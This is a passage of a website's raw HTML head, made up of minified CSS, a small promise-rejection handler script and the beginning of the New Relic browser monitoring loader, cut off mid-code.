Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f2hia57:link{color:#ffffff}.f2hia57:visited{color:#e7daf6}.f2hia57:hover, .f2hia57:active{color:#BFE6EC}.f2hia57:focus-visible{color:#BFE6EC;outline:2px solid #ffffff;outline-offset:1px}.f1uwsxn7{align-items:center;background-color:#B2C8E9;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#242620;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:54px;opacity:1;padding-block-end:16px;padding-block-start:16px;padding-inline-end:32px;padding-inline-start:32px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1uwsxn7:hover{background-color:#D1DFF7;color:#242620;text-decoration:none}.f1uwsxn7:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.f1uwsxn7:active{background-color:#EEF3FE;color:#242620;text-decoration:none}.f7lbl9p{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-top:0}@media (max-width: 767px){.f7lbl9p{font-size:28px}}@media (min-width: 768px){.f7lbl9p{font-size:35px}}.fnf6zrp{display:flex;flex-grow:1}.fcxl8es{align-items:center;background-color:#ffffff;display:flex;height:102px;justify-content:center;margin-left:auto;margin-right:auto;z-index:98}@media (max-width: 576px){.fcxl8es{height:70px;overflow:hidden}}.fk1jppv{align-items:center;display:flex;height:102px;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.fk1jppv{display:none}}.fmf93dg{align-items:center;display:flex;gap:24px;height:102px;justify-content:space-between;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.f7dgphn{gap:8px;height:70px;padding:16px}}.fwvexzc{align-items:flex-start;background-color:#ffffff;flex-flow:column;height:100%;justify-content:flex-start;max-width:576px;overflow-y:auto;padding:0px 32px;position:fixed;right:0;top:0;width:100%}@media (max-width: 576px){.fdcrdz9{padding:0px 16px}}.ff7e7tl{align-items:center;display:flex;gap:24px;list-style:none;margin-bottom:0;padding:0}@media (max-width: 576px){.ff7e7tl{gap:8px}}.fxs7wx0{align-items:flex-start;display:flex;flex-flow:column;gap:24px;list-style:none;margin-bottom:0;padding:0;width:100%}.f12oe3ge{align-items:center;display:flex;gap:16px}.f12oe3ge:not(:has(~ .f12oe3ge)){margin-left:-8px}@media (max-width: 1072px){.f12oe3ge{display:none}}.f18bszg3{display:flex;flex-flow:column;gap:24px;width:100%}.f18bszg3:not(:has(~ .f18bszg3)){border-bottom:1px solid #FAF8F5;padding-bottom:24px}@media (max-width: 1072px){.f22950j{display:none}}.fj1zjyq{display:flex;flex-flow:column;font-size:16px;gap:24px;width:100%}.f1on1pqe{align-items:center;display:flex;gap:16px;list-style:none;margin-bottom:0;padding:0}.f1on1pqe button{height:48px;padding:0 16px}@media (max-width: 576px){.f1on1pqe{gap:8px}.f1on1pqe button{height:38px}}@media (max-width: 370px){.f1on1pqe{display:none}}.f1bjgi7a:empty{display:none}.fg4c9mb{align-items:flex-end;background-color:#ffffff;bottom:0;display:flex;flex-grow:1;left:0;position:sticky;right:0;width:100%;z-index:1}.fh3l40n{background-color:#fff;border-top:1px solid #FAF8F5;display:flex;flex-grow:1;gap:16px;list-style:none;margin-bottom:0;padding:0;padding-bottom:12px;padding-top:12px;width:100%}@media (max-width: 370px){.fh3l40n{flex-direction:column}}.f1bozt77{border-bottom:1px solid #FAF8F5;padding-bottom:24px;width:100%}@media (min-width: 1073px){.f12umn0c{display:none}}.f1tczh3c{position:fixed;right:16px;top:31px;z-index:1}@media (max-width: 576px){.f1tczh3c{right:16px;top:15px}}.f7dtjpq{left:-10000px;position:absolute;top:20px;z-index:2000}.f7dtjpq:focus{left:20px}.f16c82b4{position:fixed}.fa61nxh{background-color:#ffffff;border-bottom:1px solid #E1DDD7;display:flex;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:10}@media (max-width: 576px){.f1809e9f{display:none}}@media (min-width: 576px){.f7nsfl9{display:none}}.f1hl6fuc{height:66px;width:100%;z-index:1}@media (max-width: 576px){.f1hl6fuc{height:52px}}.fn78ep0{background-color:#fff;height:72px;margin:0 -32px;position:fixed;top:0;width:100%}@media (max-width: 576px){.fn78ep0{height:56px;margin:0 -16px}}.f4szeq6{display:inline-block;margin-block-start:8px}.f4szeq6:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.fsk30hi{margin-block-start:0px;position:fixed;top:35px}@media (max-width: 576px){.fsk30hi{top:18px}}.fm1qlf6:hover{background-color:#FAF8F5;color:#242620;text-decoration:none}.fm1qlf6:active{background-color:#EFECE7;color:#242620;text-decoration:none}.fm1qlf6:focus-visible{outline:2px solid #16273C;outline-offset:6px}.f19wm5yq:hover{box-shadow:0 0 0 8px #FAF8F5}.f19wm5yq:active{box-shadow:0 0 0 8px #EFECE7}.f11d888k{background-color:#EFECE7;color:#242620;text-decoration:none}.f11d888k:hover{color:#242620;text-decoration:none}.ftxfntv{align-items:center;border-radius:100px;color:#242620;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:center;padding:8px;text-decoration:none;width:100%}.ftxfntv:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1sogrkx{align-items:center;border-radius:100px;color:#242620;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;margin-block-start:16px;padding-block-end:4px;padding-block-start:4px;text-decoration:none;width:100%}.f1j52m8h{padding-inline-end:16px;padding-inline-start:16px}.f15o6vtm{text-align:center;width:100%}.f9be6eh{list-style:none;margin:0;padding:1rem 0}.f56stia{list-style:none;margin:0}.f16z3pmu{border-color:#E1DDD7;border-radius:100px;border-style:solid;border-width:1px;display:inline-flex;gap:4px;padding:4px;white-space:nowrap}.f1q01ju2{border-color:#E1DDD7;border-radius:100px;border-style:solid;border-width:1px;display:flex;gap:4px;justify-content:space-around;padding:4px;width:100%}.f1rxwwpq{background:#ffffff;border-bottom-color:#E1DDD7;border-bottom-style:solid;border-bottom-width:1px;display:flex;justify-content:center;left:0;opacity:0;padding:16px;padding-top:32px;position:fixed;right:0;width:100%}.f1nfs001{display:flex;width:100%}.f1wfgj9t{align-items:center;align-self:stretch;display:flex;gap:24px;list-style:none;margin-bottom:0;max-width:1140px;padding:0;padding-left:8px;padding-right:8px;width:100%}.fd3dqga{align-items:flex-start;display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding:0;width:100%}.fforflm{align-items:center;background:#BFE6EC;border-radius:100px;display:flex;font-size:12px;font-weight:600;justify-content:center;margin-left:4px;max-height:24px;padding:4px 8px}@keyframes frr7jlv{from{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(2px)}}.fhx6fvs{animation-duration:160ms;animation-fill-mode:forwards;animation-name:frr7jlv;animation-timing-function:ease-out}.f2we3pn{align-items:center;display:flex;gap:4px;list-style:none;margin-bottom:0;padding:0}.fp8wf34{display:flex;flex-flow:column;list-style:none;margin-bottom:0;padding:0;width:100%}.f34xpep{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;justify-content:space-between;width:100%}.f34xpep:focus-visible{border-radius:2px;outline:2px solid #16273C;outline-offset:2px}.fl69f7n{margin-right:16px}.f1o5uzbp{background-color:#fff;border:1px solid #E1DDD7;border-radius:4px;height:483px;left:50%;padding:16px;position:fixed;right:0;top:84px;transform:translate(-50%, 0);width:900px;z-index:1001}.fhqnhxg{background-color:#fff;box-shadow:0 4px 6px rgba(0,0,0,.12);column-count:4;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;left:0px;list-style:none;margin:0;padding-bottom:12px;padding-left:16px;padding-right:16px;padding-top:12px;position:absolute;text-align:left;top:30px;white-space:nowrap;z-index:1001}.fb8nyy8{color:#19293a;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;text-overflow:ellipsis}.fqyo87h{color:#3D5980;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;position:relative;text-overflow:ellipsis}.fqyo87h::before{color:#3D5980;left:2px;position:absolute;top:6px}.f1ahh30{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0;text-align:right}.f1ahh30:hover, .f1ahh30:active, .f1ahh30:focus{color:#04829E;outline:0;text-decoration:underline}.f1od5vje,.f1od5vje:visited{color:inherit;text-decoration:inherit}.f1od5vje:hover, .f1od5vje:active, .f1od5vje:focus, .f1od5vje:hover:visited, .f1od5vje:active:visited, .f1od5vje:focus:visited{color:#04829E;outline:0;text-decoration:inherit}.f1od5vje:hover{text-decoration:underline}.f14beo1n{margin-left:15px}.f1a6brbd{font-weight:500;margin-right:16px}.f14hiy9k{border:1px solid #E1DDD7;border-radius:50%}@media (max-width: 767px){.f14hiy9k{height:auto;margin-bottom:4px;width:21px}}@media (min-width: 768px){.f14hiy9k{height:21px;margin-bottom:2px;width:21px}}.fwfqocn{height:24px;width:24px}.fjac0dp{color:#397882;margin-left:8px;white-space:nowrap}@media (max-width: 1199px){.f1m1xbjb{display:none}}.f81g5dz{margin-right:12px}.f1ezvjtl{-webkit-transform:rotate(45deg);border:solid #19293a;border-radius:1px;border-width:0 1em 1em 0;display:inline-block;font-size:2px;height:10px;margin-bottom:6px;margin-right:2px;transform:rotate(45deg);width:10px}.f9tjyjk{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:space-between;width:100%}.f9tjyjk:focus-visible{border-radius:2px;outline:2px solid #16273C;outline-offset:2px}.fxnqigl{background-color:#ffffff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;list-style:none;margin:0;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;position:absolute;right:-30px;text-align:left;top:30px;white-space:nowrap;z-index:1001}.f1vpdp74{background-color:#ffffff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;height:100%;list-style:none;margin:0;max-width:576px;overflow:auto;padding-block-end:16px;padding-block-start:16px;padding-inline-end:0px;padding-inline-start:0px;position:fixed;right:0;text-align:left;top:0;white-space:nowrap;width:100%;z-index:1001}.f1xhdfcb{color:#242620;cursor:pointer;line-height:1.2;overflow:hidden;padding-block-end:4px;padding-block-start:4px;padding-inline-end:24px;padding-inline-start:24px;text-overflow:ellipsis}.f1xhdfcb::before{margin-block-end:4px;margin-inline-end:4px;margin-left:-20px;opacity:0.7;vertical-align:middle}.fymbiup{padding-block-end:12px;padding-block-start:12px}.f1avsfxp{background-color:#22354C;color:#ffffff}.f1avsfxp a,.f1avsfxp a:hover, .f1avsfxp a:active{color:currentColor}.f1efo3dt{cursor:pointer;height:32px;margin-block-end:32px;width:auto}.f1vc9d8o{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0}.fqwkd4a,.fqwkd4a:visited{color:inherit;text-decoration:inherit}.fqwkd4a:hover, .fqwkd4a:active, .fqwkd4a:focus, .fqwkd4a:hover:visited, .fqwkd4a:active:visited, .fqwkd4a:focus:visited{color:inherit;outline:0;text-decoration:inherit}.fmc1i3p{justify-content:space-between;width:100%}.fk5miov{display:block;width:100%}.f6aqb9e{min-width:150px}.f11v6oas{display:inline-block;position:relative}.fq52e5l{align-items:center;cursor:pointer;display:flex;gap:8px}.fq52e5l:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.f1pib02t{cursor:not-allowed;opacity:0.4;pointer-events:none}.feuc5h9{background:#ffffff;box-shadow:0px 3px 6px 0px rgba(134, 150, 167, 0.5);display:flex;flex-direction:column;gap:0;list-style:none;margin:0;padding:8px;position:absolute;right:0;top:100%;z-index:1001}.fwi7j9t{background:#ffffff;box-shadow:0px 3px 6px 0px rgba(134, 150, 167, 0.5);display:flex;flex-direction:column;gap:0;height:100%;list-style:none;margin:0;max-width:576px;overflow:auto;padding-block-end:16px;padding-block-start:16px;padding-inline-end:24px;padding-inline-start:24px;position:fixed;right:0;top:0;width:100%;z-index:1001}.fgbwsmg{display:none !important}.f1rzx7rf{align-items:center;border-radius:6px;color:#242620;cursor:pointer;display:flex;height:28px;justify-content:space-between;padding-inline-end:8px;padding-inline-start:8px}.f1rzx7rf:hover{background-color:#FAF8F5}.f1rzx7rf::after{color:#242620;padding-inline-start:16px}.f1sr1gv4{align-items:center;border-radius:8px;color:#242620;cursor:pointer;display:flex;line-height:1.2;padding-block-end:12px;padding-block-start:12px;padding-inline-end:24px;padding-inline-start:24px}.f1sr1gv4:hover{background-color:#FAF8F5}.f1sr1gv4::before{margin-inline-end:4px;margin-left:-20px;opacity:0.7}.f16ncaka{align-self:flex-start;background:none;border:none;cursor:pointer;margin-block-end:32px;padding:0}.f16ncaka img{height:32px;width:auto}.f16ncaka:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.f1edg7a7,.f1edg7a7:hover{background-color:#EFECE7}.fehgflq{background-color:#EFECE7;outline:2px solid #16273C;outline-offset:-2px}.fehgflq:hover{background-color:#EFECE7}.f4ktyu1{align-items:center;border-radius:100px;color:#242620 !important;cursor:pointer;display:flex;font-weight:600;justify-content:space-between;padding-inline-end:16px;padding-inline-start:16px;width:100%}.f4ktyu1:hover{background-color:#FAF8F5 !important;color:#242620 !important}.f4ktyu1:active{background-color:#EFECE7 !important;color:#242620 !important}.f4ktyu1:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1h1ljdx{border-radius:100px;color:#242620 !important;cursor:pointer;font-weight:600;height:32px;justify-content:flex-start !important;min-height:32px !important;padding-block-end:4px;padding-block-start:4px;padding-inline-end:0px !important;padding-inline-start:0px !important}.f1h1ljdx:hover{background-color:#FAF8F5 !important;box-shadow:0 0 0 8px #FAF8F5;color:#242620 !important}.f1h1ljdx:active{background-color:#EFECE7 !important;box-shadow:0 0 0 8px #EFECE7;color:#242620 !important}.f1h1ljdx:focus-visible{outline:2px solid #16273C;outline-offset:6px !important}.f1byn5y5{align-items:center;background-color:transparent;border-color:transparent;border-radius:100px;border-style:solid;border-width:2px;box-sizing:border-box;color:#2c415a;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:48px;opacity:1;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1byn5y5:hover{background-color:#EEF3FE;border-color:transparent;color:#22354C;text-decoration:none}.f1byn5y5:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1byn5y5:active{background-color:#D1DFF7;border-color:transparent;color:#16273C;text-decoration:none}@media (max-width: 575px){.f1byn5y5{min-height:38px;padding-block-end:8px;padding-block-start:8px}}.f1g1iwqw{display:flex;white-space:nowrap}.f1murr12{color:#242620}.f1murr12:hover{background-color:#FAF8F5;color:#242620}.f1murr12:active{background-color:#EFECE7;color:#242620}.f1wc23y{background-color:#fff;bottom:0;height:68px;margin:0 -32px;position:fixed;width:100%}@media (max-width: 576px){.f1wc23y{height:60px;margin:0 -16px}}.f1ina52x{align-items:center;background-color:#2c415a;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#ffffff;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:48px;opacity:1;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1ina52x:hover{background-color:#22354C;color:#ffffff;text-decoration:none}.f1ina52x:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1ina52x:active{background-color:#16273C;color:#ffffff;text-decoration:none}@media (max-width: 575px){.f1ina52x{min-height:38px;padding-block-end:8px;padding-block-start:8px}}.f3xll08{align-items:center;background-color:#EFECE7;border:none;border-radius:50%;cursor:pointer;display:flex;flex-flow:column;height:40px;justify-content:center;padding:0;width:40px}.f3xll08:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fx7p0p0{background:#19293a;border-radius:3px;display:block;height:2px;margin-bottom:4px;opacity:1;position:relative;transform-origin:4px 0px;transition:transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), opacity 0.55s ease, width 0.5s, margin 0.5s;width:20px;z-index:1}.fc0kiwa{transform-origin:0% 0%}.fhgfcq3{transform-origin:0% 100%}.f1nwsib7{margin-bottom:0}.f1a4c45n{margin:0;transform:rotate(45deg) translate(1px, -6px);width:24px}.f1lhb6ut{opacity:0;transform:rotate(0deg) scale(0.2, 0.2) translate(0px, -12px)}.f1uw2chv{margin:0;transform:rotate(-45deg) translate(-1px, 3px);width:24px}.f123vb3y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;font-weight:400;padding-bottom:64px}@media (max-width: 575px){.f123vb3y{font-size:16px}}.f146nc0y{display:flex;flex-direction:column;gap:64px}@media (max-width: 575px){.f146nc0y{padding-bottom:32px;padding-left:24px;padding-right:24px;padding-top:32px}}@media (min-width: 576px){.f146nc0y{padding-bottom:32px;padding-top:64px}}.f1ueeen0{border-radius:4px;margin-block-end:-32px;width:fit-content}.f1ueeen0:focus-visible{outline:2px solid #ffffff;outline-offset:2px}@media (max-width: 575px){.f1ueeen0{display:none}}.fkv0blv{align-items:center;color:#FAF8F5;display:flex;flex-direction:column;font-size:14px;text-align:center}.fo3xaeu{column-gap:32px;display:flex;flex-wrap:wrap;row-gap:64px}.fub5cfz{display:flex;flex:1;flex-direction:column;gap:24px;min-width:223px}.fg421wr{display:flex;flex-direction:column;gap:24px;list-style:none;margin-bottom:0;padding-left:0}@media (min-width: 576px){.f1y7slxp{flex-direction:row;flex-wrap:wrap;gap:32px}}.f1wn1sq{font-size:22px;font-weight:700}@media (max-width: 575px){.f1wn1sq{font-size:19px}}.f1q25i8o{flex:0}.f8nrw3f{display:flex;flex:1;flex-direction:column;gap:32px}@media (max-width: 767px){.f8nrw3f{gap:64px}}.f1je6cv8{display:flex;gap:32px;list-style:none;margin-bottom:0;padding-left:0}.f1fpmg4s{border-radius:4px}.f1fpmg4s:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.ft9p1jk{display:flex;flex-wrap:wrap;gap:16px 24px;justify-content:center}@media (max-width: 575px){.ft9p1jk{justify-content:start}}.f1d9t9ej{display:block;height:75px;max-height:100%;max-width:100%;object-fit:contain;width:auto}</style>
        <style nonce="5de5a2f815ba8de2a27369bc5f72cb8b508cdeecc9e3a485bb4d7f96982570b3" id='typestyle-styles'></style>
    
        <script nonce="5de5a2f815ba8de2a27369bc5f72cb8b508cdeecc9e3a485bb4d7f96982570b3" type="text/javascript">
            window.addEventListener('unhandledrejection', (event) => {
                if (!(event.reason instanceof Error)) {
                    event.stopImmediatePropagation();
                    event.preventDefault();
                    return false;
                }
            });
        </script>
        <script nonce="5de5a2f815ba8de2a27369bc5f72cb8b508cdeecc9e3a485bb4d7f96982570b3" type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"90592",trustKey:"90592",agentID:"1134409822",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822",sa:1};
;/*! For license information please see nr-loader-spa-1.278.2.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{Vp:()=>c,fn:()=>s,x1:()=>u});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0},a={};function s(e){try{const t=c(e);return!!t.licenseKey&&!!t.errorBeacon&&!!t.applicationID}catch(e){return!1}}function c(e){if(!e)throw new Error("All info objects require an agent identifier!");if(!a[e])throw new Error("Info for ".concat(e," was never set"));return a[e]}function u(e,t){if(!e)throw new Error("All info objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.info=a[e])}},9417:(e,t,r)=>{"use strict";r.d(t,{D0:()=>p,gD:()=>m,xN:()=>g});var n=r(3333),i=r(993);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var a=r(2614),s=r(944),c=r(384),u=r(8122);const d="[data-nr-mask]",l=()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0,level:i.p_.INFO},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(n.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(n.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},resources:{get enabled(){return e.feature_flags.includes(n.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:a.wk,inactiveMs:a.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(d):""===t||null===t?e.mask_selector=d:(0,s.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,s.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,s.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0}}},f={},h="All configuration objects require an agent identifier!";function p(e){if(!e)throw new Error(h);if(!f[e])throw new Error("Configuration for ".concat(e," was never set"));return f[e]}function g(e,t){if(!e)throw new Error(h);f[e]=(0,u.a)(t,l());const r=(0,c.nY)(e);r&&(r.init=f[e])}function m(e,t){if(!e)throw new Error(h);var r=p(e);if(r){for(var n=t.split("."),i=0;i<n.length-1;i++)if("object"!=typeof(r=r[n[i]]))return;r=r[n[n.length-1]]}return r}},5603:(e,t,r)=>{"use strict";r.d(t,{a:()=>c,o:()=>s});var n=r(384),i=r(8122);const o={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},a={};function s(e){if(!e)throw new Error("All loader-config objects require an agent identifier!");if(!a[e])throw new Error("LoaderConfig for ".concat(e," was never set"));return a[e]}function c(e,t){if(!e)throw new Error("All loader-config objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.loader_config=a[e])}},3371:(e,t,r)=>{"use strict";r.d(t,{V:()=>f,f:()=>l});var n=r(8122),i=r(384),o=r(6154),a=r(9324);let s=0;const c={buildEnv:a.F3,distMethod:a.Xs,version:a.xv,originTime:o.WN},u={customTransaction:void 0,disabled:!1,isolatedBacklog:!1,loaderType:void 0,maxBytes:3e4,onerror:void 0,ptid:void 0,releaseIds:{},appMetadata:{},session:void 0,denyList:void 0,timeKeeper:void 0,obfuscator:void 0,harvester:void 0},d={};function l(e){if(!e)throw new Error("All runtime objects require an agent identifier!");if(!d[e])throw new Error("Runtime for ".concat(e," was never set"));return d[e]}function f(e,t){if(!e)throw new Error("All runtime objects require an agent identifier!");d[e]={...(0,n.a)(t,u),...c},Object.hasOwnProperty.call(d[e],"harvestCount")||Object.defineProperty(d[e],"harvestCount",{get:()=>++s});const r=(0,i.nY)(e);r&&(r.runtime=d[e])}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.278.2",i="PROD",o="CDN",a="^2.0.0-alpha.17"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/s](d+.d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let 